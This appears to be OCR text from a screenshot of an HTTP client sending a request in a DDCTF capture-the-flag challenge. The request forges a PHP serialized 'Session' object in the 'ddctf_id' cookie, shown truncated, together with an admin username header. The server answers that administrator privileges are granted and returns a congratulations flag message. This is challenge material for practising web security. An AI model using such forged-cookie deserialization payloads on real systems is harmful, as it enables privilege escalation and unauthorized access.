 http://117.51.158.44/app/Session.php
POST http://117.51.158.44/app/Session.php Send Save
Params Authorization Headers (4) Body Pre-request Script Tests Cookies Code Comments (0
KEY VALUE DESCRIPTION ••• Bulk Edit Presets
DIDICTF_USERNAME admin
Cookie ddctf_id=O%3a7%3a%22Session%22%3a12%3a%7bs%3a4%3a%22path%...
Content-Type application/x-www-form-urlencoded
User-Agent
Key Value Description
Body Cookies (1) Headers (5) Test Results Status: 200 OK Time: 34 ms Size: 391 B Download
Pretty Raw Preview JSON
1 {"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Congratulations","data"
:"DDCTF "}